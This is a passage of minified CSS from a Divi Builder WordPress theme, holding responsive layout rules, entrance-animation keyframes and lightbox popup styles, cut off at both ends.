#et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:200px}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{padding-top:10%}.et_divi_builder #et_builder_outer_content .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button{font-size:15px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button:after{font-size:25px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:380px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-24px!important}}.et_divi_builder #et_builder_outer_content .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_divi_builder #et_builder_outer_content .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.et_divi_builder #et_builder_outer_content .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.fold{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldTop{-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldRight{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldBottom{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldLeft{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et_divi_builder #et_builder_outer_content .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_divi_builder #et_builder_outer_content .has-box-shadow-overlay{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_with_background.et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:89%!important;max-width:89%!important}.et_divi_builder .mfp-ready.mfp-fade .mfp-figure{opacity:1}.et_divi_builder .mfp-image-holder .mfp-arrow{border:none!important;opacity:.55;width:48px!important;height:48px!important}.et_divi_builder .mfp-image-holder .mfp-arrow:after{background:0 0;opacity:1;transform:none!important}.et_divi_builder .mfp-image-holder .mfp-arrow-right{right:10px!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left{left:0!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left:after{left:0!important}.et_divi_builder .mfp-image-holder .mfp-close{line-height:44px;font-weight:200;font-family:'Open Sans',Arial,sans-serif!important}.et_divi_builder .mfp-arrow-right .mfp-a,.et_divi_builder .mfp-arrow-right:after{content:"\35"}.et_divi_builder .mfp-arrow-left .mfp-a,.et_divi_builder .mfp-arrow-left:after{content:"\34"}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1000000;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1000001;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;margin:0;top:50%;margin-top:-32px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-arrow:hover{opacity:1}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\34"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\35"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:'Open Sans',Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}.mfp-arrow{background:0 